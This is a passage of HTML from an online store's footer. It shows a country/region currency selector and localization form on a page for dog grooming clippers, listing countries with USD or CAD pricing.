                      Bahamas (USD
                      $)
                    </option><option
                      value="BH"
                    >
                      Bahrain (USD
                      $)
                    </option><option
                      value="BD"
                    >
                      Bangladesh (USD
                      $)
                    </option><option
                      value="BB"
                    >
                      Barbados (USD
                      $)
                    </option><option
                      value="BY"
                    >
                      Belarus (USD
                      $)
                    </option><option
                      value="BE"
                    >
                      Belgium (USD
                      $)
                    </option><option
                      value="BZ"
                    >
                      Belize (USD
                      $)
                    </option><option
                      value="BJ"
                    >
                      Benin (USD
                      $)
                    </option><option
                      value="BM"
                    >
                      Bermuda (USD
                      $)
                    </option><option
                      value="BT"
                    >
                      Bhutan (USD
                      $)
                    </option><option
                      value="BO"
                    >
                      Bolivia (USD
                      $)
                    </option><option
                      value="BA"
                    >
                      Bosnia &amp; Herzegovina (USD
                      $)
                    </option><option
                      value="BW"
                    >
                      Botswana (USD
                      $)
                    </option><option
                      value="BR"
                    >
                      Brazil (USD
                      $)
                    </option><option
                      value="IO"
                    >
                      British Indian Ocean Territory (USD
                      $)
                    </option><option
                      value="VG"
                    >
                      British Virgin Islands (USD
                      $)
                    </option><option
                      value="BN"
                    >
                      Brunei (USD
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (USD
                      $)
                    </option><option
                      value="BF"
                    >
                      Burkina Faso (USD
                      $)
                    </option><option
                      value="BI"
                    >
                      Burundi (USD
                      $)
                    </option><option
                      value="KH"
                    >
                      Cambodia (USD
                      $)
                    </option><option
                      value="CM"
                    >
                      Cameroon (USD
                      $)
                    </option><option
                      value="CA"
                    >
                      Canada (CAD
                      $)
                    </option><option
                      value="CV"
                    >
                      Cape Verde (USD
                      $)
                    </option><option
                      value="BQ"
                    >
                      Caribbean Netherlands (USD
                      $)
                    </option><option
                      value="KY"
                    >
                      Cayman Islands (USD
                      $)
                    </option><option
                      value="CF"
                    >
                      Central African Republic (USD
                      $)
                    </option><option
                      value="TD"
                    >
                      Chad (USD
                      $)
                    </option><option
                      value="CL"
                    >
                      Chile (USD
                      $)
                    </option><option
                      value="CN"
                    >
                      China (USD
                      $)
                    </option><option
                      value="CX"
                    >
                      Christmas Island (USD
                      $)
                    </option><option
                      value="CC"
                    >
                      Cocos (Keeling) Islands (USD
                      $)
                    </option><option
                      value="CO"
                    >
                      Colombia (USD
                      $)
                    </option><option
                      value="KM"
                    >
                      Comoros (USD
                      $)
                    </option><option
                      value="CG"
                    >
                      Congo - Brazzaville (USD
                      $)
                    </option><option
                      value="CD"
                    >
                      Congo - Kinshasa (USD
                      $)
                    </option><option
                      value="CK"
                    >
                      Cook Islands (USD
                      $)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (USD
                      $)
                    </option><option
                      value="CI"
                    >
                      Côte d’Ivoire (USD
                      $)
                    </option><option
                      value="HR"
                    >
                      Croatia (USD
                      $)
                    </option><option
                      value="CW"
                    >
                      Curaçao (USD
                      $)
                    </option><option
                      value="CY"
                    >
                      Cyprus (USD
                      $)
                    </option><option
                      value="CZ"
                    >
                      Czechia (USD
                      $)
                    </option><option
                      value="DK"
                    >
                      Denmark (USD
                      $)
                    </option><option
                      value="DJ"
                    >
                      Djibouti (USD
                      $)
                    </option><option
                      value="DM"
                    >
                      Dominica (USD
                      $)
                    </option><option
                      value="DO"
                    >
                      Dominican Republic (USD
                      $)
                    </option><option
                      value="EC"
                    >
                      Ecuador (USD
                      $)
                    </option><option
                      value="EG"
                    >
                      Egypt (USD
                      $)
                    </option><option
                      value="SV"
                    >
                      El Salvador (USD
                      $)
                    </option><option
                      value="GQ"
                    >
                      Equatorial Guinea (USD
                      $)
                    </option><option
                      value="ER"
                    >
                      Eritrea (USD
                      $)
                    </option><option
                      value="EE"
                    >
                      Estonia (USD
                      $)
                    </option><option
                      value="SZ"
                    >
                      Eswatini (USD
                      $)
                    </option><option
                      value="ET"
                    >
                      Ethiopia (USD
                      $)
                    </option><option
                      value="FK"
                    >
                      Falkland Islands (USD
                      $)
                    </option><option
                      value="FO"
                    >
                      Faroe Islands (USD
                      $)
                    </option><option
                      value="FJ"
                    >
                      Fiji (USD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finland (USD
                      $)
                    </option><option
                      value="FR"
                    >
                      France (USD
                      $)
                    </option><option
                      value="GF"
                    >
                      French Guiana (USD
                      $)
                    </option><option
                      value="PF"
                    >
                      French Polynesia (USD
                      $)
                    </option><option
                      value="TF"
                    >
                      French Southern Territories (USD
                      $)
                    </option><option
                      value="GA"
                    >
                      Gabon (USD
                      $)
                    </option><option
                      value="GM"
                    >
                      Gambia (USD
                      $)
                    </option><option
                      value="GE"
                    >
                      Georgia (USD
                      $)
                    </option><option
                      value="DE"
                    >
                      Germany (USD
                      $)
                    </option><option
                      value="GH"
                    >
                      Ghana (USD
                      $)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (USD
                      $)
                    </option><option
                      value="GR"
                    >
                      Greece (USD
                      $)
                    </option><option
                      value="GL"
                    >
                      Greenland (USD
                      $)
                    </option><option
                      value="GD"
                    >
                      Grenada (USD
                      $)
                    </option><option
                      value="GP"
                    >
                      Guadeloupe (USD
                      $)
                    </option><option
                      value="GT"
                    >
                      Guatemala (USD
                      $)
                    </option><option
                      value="GG"
                    >
                      Guernsey (USD
                      $)
                    </option><option
                      value="GN"
                    >
                      Guinea (USD
                      $)
                    </option><option
                      value="GW"
                    >
                      Guinea-Bissau (USD
                      $)
                    </option><option
                      value="GY"
                    >
                      Guyana (USD
                      $)
                    </option><option
                      value="HT"
                    >
                      Haiti (USD
                      $)
                    </option><option
                      value="HN"
                    >
                      Honduras (USD
                      $)
                    </option><option
                      value="HK"
                    >
                      Hong Kong SAR (USD
                      $)
                    </option><option
                      value="HU"
                    >
                      Hungary (USD
                      $)
                    </option><option
                      value="IS"
                    >
                      Iceland (USD
                      $)
                    </option><option
                      value="IN"
                    >
                      India (USD
                      $)
                    </option><option
                      value="ID"
                    >
                      Indonesia (USD
                      $)
                    </option><option
                      value="IQ"
                    >
                      Iraq (USD
                      $)
                    </option><option
                      value="IE"
                    >
                      Ireland (USD
                      $)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (USD
                      $)
                    </option><option
                      value="IL"
                    >
                      Israel (USD
                      $)
                    </option><option
                      value="IT"
                    >
                      Italy (USD
                      $)
                    </option><option
                      value="JM"
                    >
                      Jamaica (USD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japan (USD
                      $)
                    </option><option
                      value="JE"
                    >
                      Jersey (USD
                      $)
                    </option><option
                      value="JO"
                    >
                      Jordan (USD
                      $)
                    </option><option
                      value="KZ"
                    >
                      Kazakhstan (USD
                      $)
                    </option><option
                      value="KE"
                    >
                      Kenya (USD
                      $)
                    </option><option
                      value="KI"
                    >
                      Kiribati (USD
                      $)
                    </option><option
                      value="XK"
                    >
                      Kosovo (USD
                      $)
                    </option><option
                      value="KW"
                    >
                      Kuwait (USD
                      $)
                    </option><option
                      value="KG"
                    >
                      Kyrgyzstan (USD
                      $)
                    </option><option
                      value="LA"
                    >
                      Laos (USD
                      $)
                    </option><option
                      value="LV"
                    >
                      Latvia (USD
                      $)
                    </option><option
                      value="LB"
                    >
                      Lebanon (USD
                      $)
                    </option><option
                      value="LS"
                    >
                      Lesotho (USD
                      $)
                    </option><option
                      value="LR"
                    >
                      Liberia (USD
                      $)
                    </option><option
                      value="LY"
                    >
                      Libya (USD
                      $)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (USD
                      $)
                    </option><option
                      value="LT"
                    >
                      Lithuania (USD
                      $)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (USD
                      $)
                    </option><option
                      value="MO"
                    >
                      Macao SAR (USD
                      $)
                    </option><option
                      value="MG"
                    >
                      Madagascar (USD
                      $)
                    </option><option
                      value="MW"
                    >
                      Malawi (USD
                      $)
                    </option><option
                      value="MY"
                    >
                      Malaysia (USD
                      $)
                    </option><option
                      value="MV"
                    >
                      Maldives (USD
                      $)
                    </option><option
                      value="ML"
                    >
                      Mali (USD
                      $)
                    </option><option
                      value="MT"
                    >
                      Malta (USD
                      $)
                    </option><option
                      value="MQ"
                    >
                      Martinique (USD
                      $)
                    </option><option
                      value="MR"
                    >
                      Mauritania (USD
                      $)
                    </option><option
                      value="MU"
                    >
                      Mauritius (USD
                      $)
                    </option><option
                      value="YT"
                    >
                      Mayotte (USD
                      $)
                    </option><option
                      value="MX"
                    >
                      Mexico (USD
                      $)
                    </option><option
                      value="MD"
                    >
                      Moldova (USD
                      $)
                    </option><option
                      value="MC"
                    >
                      Monaco (USD
                      $)
                    </option><option
                      value="MN"
                    >
                      Mongolia (USD
                      $)
                    </option><option
                      value="ME"
                    >
                      Montenegro (USD
                      $)
                    </option><option
                      value="MS"
                    >
                      Montserrat (USD
                      $)
                    </option><option
                      value="MA"
                    >
                      Morocco (USD
                      $)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (USD
                      $)
                    </option><option
                      value="MM"
                    >
                      Myanmar (Burma) (USD
                      $)
                    </option><option
                      value="NA"
                    >
                      Namibia (USD
                      $)
                    </option><option
                      value="NR"
                    >
                      Nauru (USD
                      $)
                    </option><option
                      value="NP"
                    >
                      Nepal (USD
                      $)
                    </option><option
                      value="NL"
                    >
                      Netherlands (USD
                      $)
                    </option><option
                      value="NC"
                    >
                      New Caledonia (USD
                      $)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (USD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (USD
                      $)
                    </option><option
                      value="NE"
                    >
                      Niger (USD
                      $)
                    </option><option
                      value="NG"
                    >
                      Nigeria (USD
                      $)
                    </option><option
                      value="NU"
                    >
                      Niue (USD
                      $)
                    </option><option
                      value="NF"
                    >
                      Norfolk Island (USD
                      $)
                    </option><option
                      value="MK"
                    >
                      North Macedonia (USD
                      $)
                    </option><option
                      value="NO"
                    >
                      Norway (USD
                      $)
                    </option><option
                      value="OM"
                    >
                      Oman (USD
                      $)
                    </option><option
                      value="PK"
                    >
                      Pakistan (USD
                      $)
                    </option><option
                      value="PS"
                    >
                      Palestinian Territories (USD
                      $)
                    </option><option
                      value="PA"
                    >
                      Panama (USD
                      $)
                    </option><option
                      value="PG"
                    >
                      Papua New Guinea (USD
                      $)
                    </option><option
                      value="PY"
                    >
                      Paraguay (USD
                      $)
                    </option><option
                      value="PE"
                    >
                      Peru (USD
                      $)
                    </option><option
                      value="PH"
                    >
                      Philippines (USD
                      $)
                    </option><option
                      value="PN"
                    >
                      Pitcairn Islands (USD
                      $)
                    </option><option
                      value="PL"
                    >
                      Poland (USD
                      $)
                    </option><option
                      value="PT"
                    >
                      Portugal (USD
                      $)
                    </option><option
                      value="QA"
                    >
                      Qatar (USD
                      $)
                    </option><option
                      value="RE"
                    >
                      Réunion (USD
                      $)
                    </option><option
                      value="RO"
                    >
                      Romania (USD
                      $)
                    </option><option
                      value="RU"
                    >
                      Russia (USD
                      $)
                    </option><option
                      value="RW"
                    >
                      Rwanda (USD
                      $)
                    </option><option
                      value="WS"
                    >
                      Samoa (USD
                      $)
                    </option><option
                      value="SM"
                    >
                      San Marino (USD
                      $)
                    </option><option
                      value="ST"
                    >
                      São Tomé &amp; Príncipe (USD
                      $)
                    </option><option
                      value="SA"
                    >
                      Saudi Arabia (USD
                      $)
                    </option><option
                      value="SN"
                    >
                      Senegal (USD
                      $)
                    </option><option
                      value="RS"
                    >
                      Serbia (USD
                      $)
                    </option><option
                      value="SC"
                    >
                      Seychelles (USD
                      $)
                    </option><option
                      value="SL"
                    >
                      Sierra Leone (USD
                      $)
                    </option><option
                      value="SG"
                    >
                      Singapore (USD
                      $)
                    </option><option
                      value="SX"
                    >
                      Sint Maarten (USD
                      $)
                    </option><option
                      value="SK"
                    >
                      Slovakia (USD
                      $)
                    </option><option
                      value="SI"
                    >
                      Slovenia (USD
                      $)
                    </option><option
                      value="SB"
                    >
                      Solomon Islands (USD
                      $)
                    </option><option
                      value="SO"
                    >
                      Somalia (USD
                      $)
                    </option><option
                      value="ZA"
                    >
                      South Africa (USD
                      $)
                    </option><option
                      value="GS"
                    >
                      South Georgia &amp; South Sandwich Islands (USD
                      $)
                    </option><option
                      value="KR"
                    >
                      South Korea (USD
                      $)
                    </option><option
                      value="SS"
                    >
                      South Sudan (USD
                      $)
                    </option><option
                      value="ES"
                    >
                      Spain (USD
                      $)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (USD
                      $)
                    </option><option
                      value="BL"
                    >
                      St. Barthélemy (USD
                      $)
                    </option><option
                      value="SH"
                    >
                      St. Helena (USD
                      $)
                    </option><option
                      value="KN"
                    >
                      St. Kitts &amp; Nevis (USD
                      $)
                    </option><option
                      value="LC"
                    >
                      St. Lucia (USD
                      $)
                    </option><option
                      value="MF"
                    >
                      St. Martin (USD
                      $)
                    </option><option
                      value="PM"
                    >
                      St. Pierre &amp; Miquelon (USD
                      $)
                    </option><option
                      value="VC"
                    >
                      St. Vincent &amp; Grenadines (USD
                      $)
                    </option><option
                      value="SD"
                    >
                      Sudan (USD
                      $)
                    </option><option
                      value="SR"
                    >
                      Suriname (USD
                      $)
                    </option><option
                      value="SJ"
                    >
                      Svalbard &amp; Jan Mayen (USD
                      $)
                    </option><option
                      value="SE"
                    >
                      Sweden (USD
                      $)
                    </option><option
                      value="CH"
                    >
                      Switzerland (USD
                      $)
                    </option><option
                      value="TW"
                    >
                      Taiwan (USD
                      $)
                    </option><option
                      value="TJ"
                    >
                      Tajikistan (USD
                      $)
                    </option><option
                      value="TZ"
                    >
                      Tanzania (USD
                      $)
                    </option><option
                      value="TH"
                    >
                      Thailand (USD
                      $)
                    </option><option
                      value="TL"
                    >
                      Timor-Leste (USD
                      $)
                    </option><option
                      value="TG"
                    >
                      Togo (USD
                      $)
                    </option><option
                      value="TK"
                    >
                      Tokelau (USD
                      $)
                    </option><option
                      value="TO"
                    >
                      Tonga (USD
                      $)
                    </option><option
                      value="TT"
                    >
                      Trinidad &amp; Tobago (USD
                      $)
                    </option><option
                      value="TA"
                    >
                      Tristan da Cunha (USD
                      $)
                    </option><option
                      value="TN"
                    >
                      Tunisia (USD
                      $)
                    </option><option
                      value="TR"
                    >
                      Türkiye (USD
                      $)
                    </option><option
                      value="TM"
                    >
                      Turkmenistan (USD
                      $)
                    </option><option
                      value="TC"
                    >
                      Turks &amp; Caicos Islands (USD
                      $)
                    </option><option
                      value="TV"
                    >
                      Tuvalu (USD
                      $)
                    </option><option
                      value="UM"
                    >
                      U.S. Outlying Islands (USD
                      $)
                    </option><option
                      value="UG"
                    >
                      Uganda (USD
                      $)
                    </option><option
                      value="UA"
                    >
                      Ukraine (USD
                      $)
                    </option><option
                      value="AE"
                    >
                      United Arab Emirates (USD
                      $)
                    </option><option
                      value="GB"
                    >
                      United Kingdom (USD
                      $)
                    </option><option
                      value="US"
                        selected
                      
                    >
                      United States (USD
                      $)
                    </option><option
                      value="UY"
                    >
                      Uruguay (USD
                      $)
                    </option><option
                      value="UZ"
                    >
                      Uzbekistan (USD
                      $)
                    </option><option
                      value="VU"
                    >
                      Vanuatu (USD
                      $)
                    </option><option
                      value="VA"
                    >
                      Vatican City (USD
                      $)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="VN"
                    >
                      Vietnam (USD
                      $)
                    </option><option
                      value="WF"
                    >
                      Wallis &amp; Futuna (USD
                      $)
                    </option><option
                      value="EH"
                    >
                      Western Sahara (USD
                      $)
                    </option><option
                      value="YE"
                    >
                      Yemen (USD
                      $)
                    </option><option
                      value="ZM"
                    >
                      Zambia (USD
                      $)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/dog-grooming-electric-clippers/dog-grooming-products" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    United States (USD
                    $)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AF"
                          >
                            Afghanistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Åland Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DZ"
                          >
                            Algeria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AO"
                          >
                            Angola
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AG"
                          >
                            Antigua &amp; Barbuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AM"
                          >
                            Armenia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AC"
                          >
                            Ascension Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AZ"
                          >
                            Azerbaijan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahrain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BD"
                          >
                            Bangladesh
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Belarus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BJ"
                          >
                            Benin
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BT"
                          >
                            Bhutan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnia &amp; Herzegovina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BW"
                          >
                            Botswana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brazil
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IO"
                          >
                            British Indian Ocean Territory
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            British Virgin Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BN"
                          >
                            Brunei
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BF"
                          >
                            Burkina Faso
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BI"
                          >
                            Burundi
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KH"
                          >
                            Cambodia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CM"
                          >
                            Cameroon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CV"
                          >
                            Cape Verde
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Caribbean Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KY"
                          >
                            Cayman Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CF"
                          >
                            Central African Republic
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TD"
                          >
                            Chad
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chile
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            China
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CX"
                          >
                            Christmas Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CC"
                          >
                            Cocos (Keeling) Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CO"
                          >
                            Colombia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KM"
                          >
                            Comoros
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CG"
                          >
                            Congo - Brazzaville
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
